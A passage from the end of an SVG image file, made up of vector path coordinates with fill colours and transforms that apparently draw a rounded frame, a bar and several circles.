447.49446768 C-103.14491237 444.79063556 -103.14586758 442.08680345 -103.14685755 439.38297135 C-103.15602109 414.05274602 -103.14773555 388.72255271 -103.13156685 363.39233232 C-103.11733153 340.92017827 -103.11860548 318.44807524 -103.13294983 295.97592163 C-103.1490365 270.69009033 -103.15537104 245.4042873 -103.14611304 220.1184516 C-103.14515098 217.4197321 -103.14421245 214.7210126 -103.14328384 212.02229309 C-103.14304661 211.35786811 -103.14280938 210.69344312 -103.14256496 210.00888405 C-103.13916193 200.00419985 -103.14314477 189.99953975 -103.1507225 179.99485779 C-103.15915524 168.61162064 -103.15682009 157.22844552 -103.14088027 145.84521544 C-103.13302145 140.04259303 -103.1298651 134.24007386 -103.13982773 128.43745232 C-103.14882474 123.1165864 -103.14375992 117.79591858 -103.12789507 112.47507042 C-103.12456836 110.55940918 -103.12619324 108.64373091 -103.13352244 106.72808081 C-103.23498433 77.98386092 -96.27560172 52.99410044 -76.74183655 31.26742554 C-76.06765686 30.49914429 -75.39347717 29.73086304 -74.6988678 28.93930054 C-55.39628366 8.22433219 -27.55630757 -0.06243085 0 0 Z M-70.30433655 42.16586304 C-87.0382339 62.39326714 -91.05809038 84.38938311 -91.00253296 109.97695923 C-91.00555757 111.96009361 -91.0094486 113.94322682 -91.01412553 115.92635798 C-91.02437439 121.34834328 -91.02223165 126.77026222 -91.01794493 132.19225287 C-91.01547203 138.05062552 -91.02449889 143.90898242 -91.03198242 149.76734924 C-91.04471597 161.23417822 -91.04652477 172.70098377 -91.04418216 184.16781864 C-91.04239727 193.49135477 -91.04411541 202.81488444 -91.0484066 212.1384201 C-91.04900901 213.48011616 -91.04961021 214.82181222 -91.0502102 216.16350828 C-91.0511175 218.18556951 -91.05202617 220.20763074 -91.05294256 222.22969197 C-91.06136676 241.01918283 -91.06571148 259.80867112 -91.06153584 278.5981636 C-91.06137946 279.30583247 -91.06122308 280.01350133 -91.06106197 280.74261471 C-91.06025624 284.32897881 -91.05941047 287.9153429 -91.05854867 291.50170699 C-91.05837758 292.21391019 -91.05820649 292.9261134 -91.05803022 293.65989852 C-91.05768356 295.10014502 -91.05733503 296.54039152 -91.05698463 297.98063802 C-91.05162884 320.38500594 -91.05955598 342.78933449 -91.07801819 365.19369507 C-91.09875952 390.39306319 -91.10945681 415.59240692 -91.1054427 440.79178405 C-91.10504739 443.48157866 -91.10468583 446.17137328 -91.10434532 448.86116791 C-91.10425459 449.52341259 -91.10416386 450.18565728 -91.10407038 450.86796998 C-91.10290707 460.84136766 -91.10956892 470.81473287 -91.12015724 480.78812408 C-91.13208584 492.13851618 -91.13345934 503.48885035 -91.12136707 514.83924326 C-91.11548871 520.62563871 -91.11435015 526.41192826 -91.12636948 532.19831657 C-91.13726293 537.50453436 -91.13408384 542.81055828 -91.12010779 548.11676714 C-91.11747037 550.02716628 -91.11979705 551.93758078 -91.12784366 553.84796479 C-91.23678991 581.66391766 -84.64697245 604.17530103 -65.30433655 624.86117554 C-46.61854684 642.40758783 -24.31354208 649.59749462 0.95098877 649.52812195 C2.52205546 649.53114714 4.09312068 649.53503846 5.66418332 649.53971452 C9.95632716 649.54995588 14.24838711 649.54782259 18.54053771 649.54353392 C23.17938304 649.54105965 27.81820853 649.55008956 32.45704651 649.55757141 C41.53551369 649.57030108 50.61395128 649.57211425 59.69242588 649.56977115 C67.07429341 649.56798585 74.45615197 649.56974217 81.83801842 649.57399559 C83.4158386 649.57488837 83.4158386 649.57488837 85.02553394 649.57579919 C87.16265383 649.57701099 89.29977372 649.57822512 91.4368936 649.57944157 C111.46544721 649.59031049 131.49398396 649.58815771 151.52253851 649.58205672 C169.82883871 649.57688844 188.13508568 649.58814185 206.44137535 649.60715494 C225.2565027 649.62654611 244.07160489 649.63478708 262.88674229 649.63103169 C273.44268399 649.62912155 283.9985804 649.63158894 294.55451393 649.64574623 C303.54119326 649.6576773 312.52779942 649.65904558 321.51447979 649.64695606 C326.09546598 649.64107945 330.67631844 649.63993416 335.25729561 649.65195847 C339.45875146 649.66285801 343.65996258 649.65966588 347.86140718 649.64569678 C349.37343042 649.64306101 350.88547309 649.64538081 352.39747719 649.65343264 C377.60462275 649.77824683 400.16812036 641.13812153 418.25816345 623.26742554 C433.82646103 607.04716278 442.44260268 585.36990413 442.38959122 562.93882847 C442.39267017 561.71574181 442.39267017 561.71574181 442.39581132 560.46794632 C442.40146492 557.73617886 442.40002609 555.00446208 442.39860535 552.27268982 C442.40118993 550.29402195 442.40420335 548.31535461 442.40760875 546.33668798 C442.41567119 540.89923364 442.4174679 535.4617925 442.41820621 530.02433288 C442.42005811 524.1597425 442.42760619 518.29515894 442.43434143 512.43057251 C442.44862846 498.93724886 442.4544509 485.44392774 442.45903338 471.95059783 C442.46137118 465.27848784 442.46497406 458.6063786 442.46872875 451.93426928 C442.48156357 429.08206841 442.49228224 406.22986801 442.49573135 383.37766361 C442.49595298 381.94367354 442.49617477 380.50968347 442.49639671 379.07569339 C442.49661734 377.63829346 442.49683783 376.20089353 442.49705815 374.7634936 C442.4975007 371.87995724 442.49794782 368.99642088 442.49839783 366.11288452 C442.49850722 365.39793754 442.49861661 364.68299055 442.49872931 363.9463785 C442.50235818 340.77561155 442.51827213 317.60487591 442.54158819 294.43412095 C442.56621039 269.92041242 442.57990532 245.40672179 442.58109927 220.89300054 C442.58127072 218.19947938 442.58148614 215.50595822 442.5817337 212.81243706 C442.58181736 211.81765039 442.58181736 211.81765039 442.5819027 210.80276703 C442.58298013 200.80995987 442.59232469 190.81718528 442.60591888 180.8243885 C442.62133909 169.44930581 442.62642902 158.07427678 442.61818078 146.69918562 C442.61428097 140.89877612 442.61517126 135.09847466 442.62923813 129.29807854 C442.64201705 123.97995897 442.64074453 118.66202817 442.62864742 113.34390872 C442.62669731 111.42796259 442.62973681 109.5120029 442.63849178 107.59607578 C442.76231439 78.64794817 434.86318936 55.20074145 414.25816345 34.26742554 C399.67282965 21.04761145 379.40410908 12.15750766 359.61155796 12.13599777 C358.96585847 12.13394514 358.32015898 12.1318925 357.65489283 12.12977767 C355.49435579 12.12412974 353.33388294 12.12556218 351.17333984 12.12698364 C349.60730222 12.12439872 348.04126526 12.12138521 346.4752292 12.11798024 C342.17374157 12.10992158 337.87227063 12.1081213 333.57077634 12.10738277 C328.93046521 12.10553019 324.2901627 12.09798172 319.64985657 12.09124756 C309.50283529 12.07767076 299.35581796 12.07164025 289.20878911 12.0672369 C282.8697363 12.06447282 276.53068501 12.0602351 270.19163322 12.05573273 C252.63237765 12.04353986 235.07312328 12.03324127 217.51386356 12.02985764 C215.82834997 12.02952829 215.82834997 12.02952829 214.1087856 12.02919228 C212.41928356 12.02886487 212.41928356 12.02886487 210.69565016 12.02853084 C208.41334665 12.02808737 206.13104314 12.02764081 203.84873962 12.02719116 C202.15059478 12.02685902 202.15059478 12.02685902 200.41814398 12.02652016 C182.08633822 12.02257467 163.75457228 12.00512831 145.42278189 11.98183164 C126.59086127 11.95809312 107.7589606 11.94565461 88.92702478 11.94448972 C78.35811758 11.94357425 67.78926223 11.93785448 57.22036934 11.9196701 C48.21786534 11.90423522 39.2154292 11.89916853 30.21291447 11.90740821 C25.62373449 11.91130301 21.03469103 11.91044263 16.44552803 11.89635086 C12.23519099 11.88354122 8.02509206 11.88487084 3.81475502 11.89694157 C2.3005433 11.89888645 0.78631431 11.89587684 -0.7278732 11.88709721 C-27.99649705 11.73913873 -52.00273379 21.46496479 -70.30433655 42.16586304 Z " fill="#000000" transform="translate(108.74183654785156,4.732574462890625)"/>
<path d="M0 0 C0.97667222 -0.00384115 1.95334444 -0.00768229 2.95961279 -0.01163983 C4.02496443 -0.01077335 5.09031607 -0.00990687 6.18795109 -0.00901413 C7.32573995 -0.01198525 8.46352882 -0.01495637 9.63579613 -0.01801753 C13.45706731 -0.02670479 17.27830716 -0.02821283 21.09958744 -0.02970505 C23.83619719 -0.03379592 26.57280364 -0.0393375 29.30941105 -0.04475021 C36.75196476 -0.05832308 44.19451307 -0.06435714 51.63707709 -0.06876087 C56.28845664 -0.07152609 60.93983412 -0.07576405 65.59121227 -0.08026505 C78.48037015 -0.09245829 91.36952636 -0.10275623 104.25868988 -0.10614014 C105.49579039 -0.10646949 105.49579039 -0.10646949 106.75788284 -0.10680549 C107.58455134 -0.10702377 108.41121985 -0.10724204 109.26293892 -0.10746694 C110.93798061 -0.1079104 112.61302231 -0.10835696 114.288064 -0.10880661 C115.11893629 -0.10902804 115.94980857 -0.10924947 116.8058588 -0.10947761 C130.25294967 -0.11342112 143.6999862 -0.13086121 157.1470561 -0.15416613 C170.9673358 -0.17792351 184.78758831 -0.19034405 198.60788876 -0.19150805 C206.36153946 -0.19242256 214.11511943 -0.19811774 221.86875057 -0.21632767 C228.47489025 -0.23178824 235.08093735 -0.23681435 241.6870917 -0.22858956 C245.05294039 -0.22470343 248.41845265 -0.22716976 251.78430271 -0.23964691 C284.8030294 -0.35482291 284.8030294 -0.35482291 297.55100346 7.50642776 C298.20069096 7.88025589 298.85037846 8.25408401 299.51975346 8.63924026 C314.96525055 17.73215388 324.67996688 32.85296729 330.05100346 49.69392776 C331.61893732 56.46133262 331.4184335 63.2334487 331.05100346 70.13142776 C330.99299564 71.36248245 330.93498783 72.59353714 330.87522221 73.86189651 C329.30878744 91.77209643 319.02487495 106.28725393 306.05100346 118.13142776 C294.10429503 127.5916668 280.31042554 131.61212414 265.21703434 131.50564957 C263.50666985 131.51161118 263.50666985 131.51161118 261.76175255 131.51769322 C257.96814734 131.52726284 254.17492005 131.51553008 250.38132572 131.50374222 C247.65043401 131.50451424 244.91955499 131.50977721 242.18866825 131.51480484 C235.55729302 131.52426088 228.92602712 131.51772092 222.29466004 131.5055419 C214.56129372 131.49187199 206.82795299 131.49356418 199.09457766 131.49567523 C185.2892591 131.49886051 171.48399223 131.48722438 157.678689 131.46760941 C144.30367298 131.44861097 130.92871755 131.44152149 117.553689 131.44710159 C102.96674514 131.45316937 88.37982787 131.45296376 73.7928862 131.44161576 C72.23525298 131.44040856 70.67761976 131.43920257 69.11998653 131.43799782 C68.35373318 131.43739428 67.58747983 131.43679074 66.79800667 131.43616891 C61.41640428 131.43230112 56.03481184 131.43267898 50.65320873 131.43458366 C44.08778428 131.43671324 37.52241268 131.43142418 30.95700306 131.41697011 C27.6116832 131.40976246 24.26650388 131.40669904 20.92116833 131.41021347 C17.28468027 131.41345331 13.64842079 131.40430795 10.01195621 131.39212418 C8.96883905 131.3959035 7.92572189 131.39968282 6.85099512 131.40357667 C-3.28046671 131.34382939 -12.99695661 130.36726658 -22.01149654 125.50642776 C-22.68559566 125.1537886 -23.35969479 124.80114944 -24.05422115 124.43782425 C-33.82456408 119.20084601 -41.75368696 113.43219479 -47.94899654 104.13142776 C-48.47106686 103.38377151 -48.99313717 102.63611526 -49.53102779 101.86580276 C-59.51603453 86.59758993 -62.01711961 68.37568701 -58.75368404 50.60994339 C-54.55050946 32.17406787 -42.87956973 17.8580944 -27.14430904 7.85408401 C-18.81493431 3.36355314 -9.53318788 0.01412828 0 0 Z M-28.94899654 25.13142776 C-29.68762936 25.77209183 -30.42626217 26.41275589 -31.18727779 27.07283401 C-41.92235438 37.0801088 -47.28638535 50.35503292 -47.98024654 64.90877151 C-47.83090841 80.30926673 -41.74665354 94.22280973 -30.94899654 105.13142776 C-27.47564246 107.91703795 -23.88405234 110.06481573 -19.94899654 112.13142776 C-18.71343014 112.85265823 -18.71343014 112.85265823 -17.45290279 113.58845901 C-7.75143631 118.9747132 2.80372214 119.43223051 13.69478703 119.3988533 C15.35637217 119.40564997 15.35637217 119.40564997 17.0515247 119.41258395 C20.72904748 119.4251507 24.40642069 119.4236126 28.08396244 119.42195511 C30.734562 119.42794504 33.38515024 119.43469595 36.03574467 119.44231033 C42.4674245 119.4588464 48.89906764 119.46441644 55.33076697 119.46553509 C60.56206772 119.46648873 65.79335648 119.4706147 71.02465343 119.47693634 C85.88437832 119.49452563 100.74407445 119.5037784 115.60380983 119.50227539 C116.40308538 119.50219548 117.20236094 119.50211557 118.02585697 119.50203323 C118.82611752 119.50195147 119.62637807 119.50186971 120.45088894 119.50178547 C133.42294542 119.50097239 146.39488586 119.5201218 159.36690878 119.54830997 C172.71393617 119.57708239 186.06090702 119.59084799 199.4079662 119.58912241 C206.89042768 119.5884602 214.37276735 119.59387876 221.85520077 119.61547852 C228.22407367 119.63374746 234.59276948 119.63799075 240.96165734 119.62445967 C244.20594538 119.61795965 247.44982614 119.61990705 250.69409466 119.63516617 C268.79081221 119.93086397 268.79081221 119.93086397 286.05100346 115.13142776 C286.79917552 114.83089682 287.54734758 114.53036587 288.31819153 114.22072792 C301.53726068 108.69348654 310.54750231 96.8564699 316.05100346 84.05720901 C317.83233459 78.84542377 318.54005443 73.59788241 319.05100346 68.13142776 C319.13479252 67.36185745 319.21858158 66.59228714 319.30490971 65.79939651 C320.12057485 51.61734775 312.89947871 38.28618843 303.84787846 27.97517776 C299.72813345 23.78638675 295.16564136 20.95194237 290.05100346 18.13142776 C289.28857074 17.64180069 288.52613803 17.15217362 287.7406013 16.64770937 C279.67936544 12.10312525 270.324648 11.68994223 261.2755518 11.73701859 C260.15361085 11.73092748 259.03166991 11.72483638 257.87573075 11.7185607 C254.14986973 11.70203093 250.42435423 11.70669227 246.69846439 11.71150589 C244.01331777 11.70415971 241.32819622 11.69566345 238.64305973 11.68584061 C232.12613699 11.66487157 225.60930338 11.66024085 219.09235087 11.66202849 C213.79003666 11.6633405 208.48775004 11.65950971 203.18544102 11.65210342 C201.65316208 11.65000403 200.12088315 11.64790643 198.58860421 11.6458106 C197.82573882 11.64476708 197.06287343 11.64372355 196.2768909 11.6426484 C181.87560043 11.62378023 167.47436099 11.62478562 153.07306328 11.63161772 C139.92840693 11.63719 126.78394567 11.61637517 113.63933489 11.58325726 C100.11035252 11.54943814 86.5814634 11.53436217 73.05243802 11.53897429 C65.46981315 11.54121077 57.88736853 11.53609683 50.30478001 11.5110817 C43.84848912 11.48996188 37.39247731 11.48658138 30.93617454 11.50538129 C27.64891211 11.51447435 24.36227054 11.51311764 21.07503033 11.49502563 C2.07155087 11.39770535 -13.98073774 12.01894004 -28.94899654 25.13142776 Z " fill="#050401" transform="translate(148.94899654388428,119.86857223510742)"/>
<path d="M0 0 C11.92813207 8.87453026 18.49629038 20.43966177 21.6328125 34.921875 C23.19248969 47.99661572 19.9500288 61.44914971 12 72 C11.41347656 72.77859375 10.82695312 73.5571875 10.22265625 74.359375 C2.23732909 84.09200279 -9.49576547 91.02760586 -22 93 C-37.23515999 93.97805965 -51.29032358 90.59054595 -63.3125 80.75 C-72.42663617 72.10858873 -79.46420614 59.78350592 -80.23828125 47.09375 C-80.63537103 30.70932487 -76.52433061 17.17212998 -65 5 C-45.61975341 -10.8846053 -21.48436626 -14.2475271 0 0 Z " fill="#FEFEFE" transform="translate(314,303)"/>
<path d="M0 0 C11.4020581 7.98722852 19.68100163 19.71796188 22.30859375 33.6171875 C23.39656401 50.29345292 20.39142008 63.74045576 9.4296875 76.8671875 C-0.22017914 87.16037859 -13.68418575 93.25656672 -27.75390625 93.8671875 C-42.2118103 93.64812835 -55.46210174 87.70012677 -65.69140625 77.6171875 C-75.2158818 66.19379767 -80.94383081 52.7158613 -79.69140625 37.6171875 C-77.13189693 21.93477023 -69.54690397 9.25975008 -56.81640625 -0.2578125 C-51.76975271 -3.60122047 -46.4747314 -5.66444432 -40.69140625 -7.3828125 C-40.09070313 -7.57488281 -39.49 -7.76695312 -38.87109375 -7.96484375 C-24.96236008 -10.63193067 -11.8037155 -7.59214981 0 0 Z " fill="#FEFEFE" transform="translate(449.69140625,439.3828125)"/>
<path d="M0 0 C11.59274079 9.71102055 18.90127877 21.72129026 20.3828125 36.9296875 C21.04319905 51.78212103 16.50809373 64.16612764 6.8984375 75.47265625 C-3.38434498 86.35496492 -16.02647127 91.99824153 -31.0625 92.5 C-45.68753788 92.00867734 -58.94697325 85.55463308 -69 75 C-77.27014872 64.97096485 -82.67713013 52.46824463 -82.25 39.25390625 C-80.60581704 24.43056929 -74.69954589 11.74951748 -63.49609375 1.76953125 C-44.22041471 -13.18525321 -20.11862472 -13.90990968 0 0 Z " fill="#FEFEFE" transform="translate(452,304)"/>
<path d="M0 0 C10.92086649 8.34422455 17.78492751 19.50237835 21.25 32.78515625 C22.40743251 47.25306258 20.14197928 59.94111957 11.5 71.91015625 C10.99855469 72.60625 10.49710937 73.30234375 9.98046875 74.01953125 C1.12198616 85.14112983 -11.68300031 90.89634253 -25.5 92.91015625 C-40.17704439 94.07500104 -53.05352394 88.37310044 -64.1875 79.22265625 C-73.39468488 70.68242293 -79.75865966 58.42604951 -80.73828125 45.8515625 C-81.04132052 32.05530106 -77.72744034 21.00637513 -69.5 9.91015625 C-68.89414063 9.07742188 -68.28828125 8.2446875 -67.6640625 7.38671875 C-50.40621765 -12.36323366 -21.01302808 -14.38537242 0 0 Z " fill="#FEFEFE" transform="translate(177.5,440.08984375)"/>
<path d="M0 0 C1.17949219 0.5259375 1.17949219 0.5259375 2.3828125 1.0625 C14.87054507 7.32812192 23.58105959 17.87999725 28.375 30.875 C32.49241172 44.70665148 31.38640413 57.71511662 25 70.6875 C17.09598279 84.19498886 5.78772955 92.24364352 -8.9296875 96.93359375 C-11.30664733 97.47044605 -13.57272644 97.80735924 -16 98 C-16.72058594 98.06832031 -17.44117188 98.13664063 -18.18359375 98.20703125 C-31.35291147 98.84084868 -44.45246491 93.19293474 -54.3125 84.75 C-64.49508276 74.99237254 -70.92300359 63.37007553 -71.29248047 49.12524414 C-71.43210958 33.86650622 -66.43645731 21.21527284 -56.0390625 9.87890625 C-40.78050066 -4.18118618 -18.97944328 -8.56046106 0 0 Z " fill="#FEFEFE" transform="translate(305,435)"/>
<path d="M0 0 C11.90828985 8.95740864 19.57928434 21.22449969 22 36 C23.16307309 51.41071846 18.76377215 64.4651303 8.8125 76.25 C-0.03201683 85.59906981 -12.14886012 92.24126322 -25.09375 93.23828125 C-41.19413199 93.58909233 -54.0585386 88.32783215 -65.7109375 77.37890625 C-75.95740688 66.73027169 -80.40317047 53.32378699 -80.28125 38.76953125 C-79.2209845 24.55902841 -72.23222393 12.59668207 -62 3 C-43.34548883 -11.4600057 -19.83042284 -13.28812791 0 0 Z " fill="#FEFEFE" transform="translate(177,303)"/>
<path d="M0 0 C14.40152903 10.24224267 23.33333443 23.79421457 27.25 41.125 C27.69357069 45.03099937 27.77464616 48.88364926 27.75 52.8125 C27.74500488 53.86324707 27.74000977 54.91399414 27.73486328 55.99658203 C27.3396829 73.74154372 19.78305265 87.73792301 7.25 100.125 C-5.12376953 111.46210791 -21.20442477 116.55739709 -37.78515625 116.26171875 C-54.64096829 115.48444151 -69.08969048 109.46995154 -80.75 97.125 C-81.44222656 96.47402344 -82.13445312 95.82304688 -82.84765625 95.15234375 C-94.40814531 83.59185469 -98.59191895 67.89475676 -99 52 C-98.52509506 32.8538326 -90.65873805 17.55295047 -77 4.375 C-71.71888335 -0.19659258 -66.18221976 -3.20976032 -59.75 -5.875 C-58.30753906 -6.49568359 -58.30753906 -6.49568359 -56.8359375 -7.12890625 C-38.42371441 -13.9561776 -16.30984655 -10.51703898 0 0 Z M-73.90234375 18.828125 C-82.74485609 29.82050821 -87.91390041 42.94657682 -86.75 57.125 C-84.40465635 71.86188369 -78.29545983 84.6907428 -66.15649414 93.82397461 C-54.79055323 101.89320635 -41.53786752 105.73839464 -27.66796875 103.6640625 C-13.09515173 100.7252975 -1.71003563 93.16179298 7.125 81.1875 C15.12914644 69.06801411 17.39728633 54.89824229 14.56640625 40.6953125 C9.89626048 25.77409988 0.97124503 14.53071307 -12.75 7.125 C-34.09924146 -2.74229647 -57.54176195 1.49329911 -73.90234375 18.828125 Z " fill="#060501" transform="translate(456.75,428.875)"/>
<path d="M0 0 C11.39506891 9.53425799 20.26052863 24.17245897 21.6953125 39.19140625 C22.67701692 59.70049209 17.88604833 76.45806967 4.5078125 92.31640625 C-6.17367201 103.79766914 -21.9159099 110.80173538 -37.5390625 111.39453125 C-56.04977306 111.72006584 -72.71445478 106.46901246 -86.34375 93.47070312 C-98.96694908 80.68971406 -104.40508492 64.79592027 -104.6171875 47.19140625 C-104.50397192 30.71431462 -98.02373083 15.09773085 -86.57519531 3.15014648 C-62.60065391 -20.44391158 -25.77548233 -20.22720054 0 0 Z M-80.3046875 15.19140625 C-89.89811214 26.80449924 -93.40944984 40.38452206 -92.3046875 55.19140625 C-89.34851364 69.53848915 -82.07730085 81.95001477 -69.9921875 90.50390625 C-57.87068145 98.00262352 -45.07146776 101.25524635 -30.921875 98.54296875 C-16.19792552 94.39187938 -4.78314255 86.6363991 3.0078125 73.44140625 C10.16651194 60.62993244 11.70602001 47.26357136 7.7265625 33.1328125 C2.90159921 19.37070131 -6.37672391 8.86848634 -19.3046875 2.19140625 C-41.63570046 -7.44618882 -63.57477932 -2.48103197 -80.3046875 15.19140625 Z " fill="#060502" transform="translate(189.3046875,296.80859375)"/>
<path d="M0 0 C2.47164688 1.69784862 4.84203284 3.47049185 7.1953125 5.328125 C7.83082031 5.79992187 8.46632813 6.27171875 9.12109375 6.7578125 C19.81601903 15.15249886 27.40262883 29.82234504 29.6328125 43.140625 C31.918619 63.76312099 27.17062602 81.09855279 14.1953125 97.328125 C4.61984902 108.17141988 -10.40839824 115.81674362 -24.8046875 117.328125 C-27.78559876 117.47899617 -30.75781426 117.51310654 -33.7421875 117.515625 C-34.88204102 117.53399414 -34.88204102 117.53399414 -36.04492188 117.55273438 C-52.63285971 117.59523123 -67.28763686 109.70396824 -79.0546875 98.515625 C-93.00294915 84.04348497 -96.33002186 67.4508471 -96.08203125 48.05859375 C-95.85899001 41.2353074 -94.63286668 35.59240973 -91.8046875 29.328125 C-91.38058594 28.38066406 -90.95648438 27.43320312 -90.51953125 26.45703125 C-87.01520928 19.41910329 -82.33611984 13.86904521 -76.8046875 8.328125 C-76.16660156 7.6784375 -75.52851563 7.02875 -74.87109375 6.359375 C-67.04096707 -1.06378044 -57.1474743 -5.06744137 -46.8046875 -7.671875 C-46.21945312 -7.8575 -45.63421875 -8.043125 -45.03125 -8.234375 C-30.04097453 -11.17983264 -12.98418293 -7.73987506 0 0 Z M-64.8046875 14.328125 C-65.8771875 15.09125 -66.9496875 15.854375 -68.0546875 16.640625 C-77.40140318 25.77491532 -83.77840421 38.31810829 -84.09716797 51.47070312 C-84.2208575 66.03590009 -80.29615622 78.72716957 -70.38671875 89.83203125 C-58.83938946 100.75209821 -45.29965234 105.75354831 -29.5703125 105.60546875 C-15.72876181 104.58601844 -3.09039625 97.4838461 6.1953125 87.328125 C14.61283021 76.45861279 18.77432001 64.12780404 18.1953125 50.328125 C16.12305117 35.42238564 9.5641353 22.55946822 -2.44140625 13.29296875 C-22.46697353 -0.16215563 -45.25052734 -0.04221418 -64.8046875 14.328125 Z " fill="#060501" transform="translate(317.8046875,290.671875)"/>
<path d="M0 0 C1.62421875 0.72896484 1.62421875 0.72896484 3.28125 1.47265625 C15.56060078 7.54060646 24.51618023 15.94892137 31 28 C31.47179687 28.87398438 31.94359375 29.74796875 32.4296875 30.6484375 C37.39696858 40.67117625 39.93044748 51.81739971 39 63 C38.93039062 63.97066406 38.86078125 64.94132812 38.7890625 65.94140625 C37.35105653 78.9633492 31.88750377 91.35570006 23 101 C22.14535156 102.00740234 22.14535156 102.00740234 21.2734375 103.03515625 C11.98750871 113.28919251 -3.0800058 120.73815784 -16.88671875 121.91015625 C-17.93279297 121.95462891 -17.93279297 121.95462891 -19 122 C-19.91394531 122.03996094 -20.82789063 122.07992187 -21.76953125 122.12109375 C-39.06375447 122.49850299 -53.64783396 117.06135324 -67 106 C-67.64453125 105.48050781 -68.2890625 104.96101562 -68.953125 104.42578125 C-74.89138877 99.11611747 -78.48524041 92.03140681 -82 85 C-82.53367188 83.95199219 -83.06734375 82.90398437 -83.6171875 81.82421875 C-89.41005914 68.42206657 -89.44587914 50.38242291 -84.25390625 36.7421875 C-83.84011719 35.83726562 -83.42632812 34.93234375 -83 34 C-82.36384766 32.58074219 -82.36384766 32.58074219 -81.71484375 31.1328125 C-78.21157001 24.08723132 -73.52488689 18.55351325 -68 13 C-67.40832031 12.37351562 -66.81664062 11.74703125 -66.20703125 11.1015625 C-61.98594693 6.98297692 -57.21659581 4.33504972 -52 1.6875 C-51.33540771 1.34960449 -50.67081543 1.01170898 -49.98608398 0.66357422 C-35.17491989 -6.52807891 -14.98097102 -6.78573553 0 0 Z M-63 25 C-72.79533271 38.02038091 -76.29316825 50.93653857 -75 67 C-72.74127967 79.61345632 -65.99672651 90.95841558 -56 99 C-43.9935221 107.15193923 -31.55350204 111.63337448 -16.98828125 109.57421875 C-3.36668347 106.895907 8.64180355 100.29672772 17 89 C25.15040932 76.38518108 28.43990712 63.9803121 26 49 C22.80897112 35.21267414 15.21781678 23.36904273 3.1875 15.8125 C-19.09447308 3.08966346 -45.09203619 5.56557774 -63 25 Z " fill="#060502" transform="translate(309,423)"/>
<path d="M0 0 C1.16390692 0.95761269 2.31099239 1.9361599 3.4375 2.9375 C4.01371094 3.4221875 4.58992188 3.906875 5.18359375 4.40625 C16.1095039 14.33447125 22.9653167 29.07947504 23.9140625 43.69921875 C24.60362039 62.59041831 20.68376325 77.57867596 8.125 92.125 C-3.62160412 104.61431786 -18.53002932 112.41601192 -35.87890625 113.18359375 C-37.37741051 113.21631077 -38.87618235 113.23855115 -40.375 113.25 C-41.06819336 113.25563965 -41.76138672 113.2612793 -42.47558594 113.26708984 C-56.09633589 113.07511081 -68.98725011 107.21210138 -79.5625 98.9375 C-80.59375 98.195 -81.625 97.4525 -82.6875 96.6875 C-94.19181778 85.68336995 -101.44026606 70.77120062 -102.5625 54.9375 C-102.64371094 54.0609375 -102.72492188 53.184375 -102.80859375 52.28125 C-103.58500634 36.65888763 -97.81917329 20.04625778 -87.50390625 8.32421875 C-78.91919523 -0.85558628 -69.50860948 -7.02874875 -57.5625 -11.0625 C-56.8921875 -11.289375 -56.221875 -11.51625 -55.53125 -11.75 C-36.15735453 -17.11507874 -15.89993995 -11.4764158 0 0 Z M-77.5625 15.9375 C-86.33240023 26.97413023 -91.48791605 39.67798703 -90.5625 53.9375 C-88.94580012 63.50455931 -86.47460294 72.09127522 -80.5625 79.9375 C-79.97597656 80.71609375 -79.38945312 81.4946875 -78.78515625 82.296875 C-71.291136 91.43069109 -61.75580755 96.56318038 -50.5625 99.9375 C-49.92957031 100.12957031 -49.29664063 100.32164062 -48.64453125 100.51953125 C-36.29381825 102.99894268 -23.43374965 100.14834589 -12.75 93.75 C-1.20779833 85.75011867 7.78846365 74.90660142 11 60.9765625 C13.12515546 46.21432187 10.97775036 33.00058811 2.41015625 20.50390625 C-6.64500107 8.72323624 -17.99499187 1.96384852 -32.5625 -1.0625 C-49.30155097 -2.81106284 -66.21613798 3.38677553 -77.5625 15.9375 Z " fill="#060502" transform="translate(460.5625,295.0625)"/>
<path d="M0 0 C1.25973633 -0.00845947 1.25973633 -0.00845947 2.54492188 -0.01708984 C18.09051806 0.16417304 33.57606472 7.28864412 44.875 17.8125 C54.50994507 27.88677433 62.14210688 42.23369527 62.75 56.3125 C62.81316406 57.31667969 62.87632812 58.32085937 62.94140625 59.35546875 C63.50321796 75.3942869 59.11954126 91.31723319 48.4375 103.5625 C46.89160722 105.16205187 45.32957402 106.74619971 43.75 108.3125 C43.09644531 109.01117187 42.44289063 109.70984375 41.76953125 110.4296875 C30.172142 121.95978049 14.53643612 126.15399073 -1.375 126.5625 C-19.59968647 126.08728001 -35.6522338 118.45481546 -48.2265625 105.234375 C-60.91712039 90.13987883 -64.36946675 72.45893521 -63.25 53.3125 C-61.19895034 37.27329169 -51.06573373 22.65476669 -38.9375 12.5625 C-26.98336958 3.76293177 -14.67695647 0.09394541 0 0 Z M-32.25 23.3125 C-33.08402344 23.91964844 -33.91804688 24.52679688 -34.77734375 25.15234375 C-44.46911261 33.6192445 -50.5079775 46.6783718 -51.48828125 59.40625 C-51.83508319 75.32263369 -46.4796095 88.52927676 -35.625 100.14453125 C-25.99231038 108.93752918 -13.69851964 114.15139562 -0.625 114.75 C14.56738106 113.89167339 28.23358386 107.57433549 38.53515625 96.37109375 C47.44028023 85.09734345 52.0787018 71.66986114 50.75 57.3125 C48.38889809 42.00468931 40.23596283 29.65917069 27.875 20.4375 C22.82834646 17.09409203 17.53332515 15.03086818 11.75 13.3125 C11.13769531 13.12042969 10.52539062 12.92835938 9.89453125 12.73046875 C-5.55387881 9.71957644 -19.75122803 14.17878203 -32.25 23.3125 Z " fill="#060502" transform="translate(148.25,418.6875)"/>
</svg>
